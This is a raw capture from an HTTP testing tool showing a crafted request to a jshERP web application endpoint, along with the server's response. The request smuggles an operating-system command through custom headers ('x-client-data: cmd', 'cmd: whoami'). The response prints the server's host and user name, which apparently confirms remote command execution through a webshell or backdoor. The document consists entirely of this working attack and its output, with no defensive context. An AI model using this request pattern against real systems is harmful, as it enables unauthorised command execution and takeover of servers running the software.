 Request
数据包扫描
美化
热加载
构造请求
1 GET /jshERP-boot/platformConfig/getPlatform/
registerFlag HTTP/1.1
2 Host ? :
插入标签
AI AI工具
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
120.0.0.0 Safari/537.36
4 sec-ch-ua-platform: "Windows"
5 Sec-Fetch-Mode: cors
6 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120",
"Google Chrome";v="120"
7 Accept-Language: zh-CN,zh;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Sec-Fetch-Site: same-origin
10 Cookie:
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1725067893;
HMACCOUNT=A70ECDA0ACDDDBF2;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1725070996
11 Accept: application/json, text/plain, */*
12 Sec-Fetch-Dest: empty
13 sec-ch-ua-mobile: ?0
14 Referer: https://www.google.com/
15 x-client-data: cmd
16 cmd: whoami
17
18
Responses
25bytes / 340ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 date: Sat, 31 Aug 2024 02:24:17 GMT
4 connection: close
5 Content-Length: 25
6
7 laptop-kl4ihvna\86156
8
9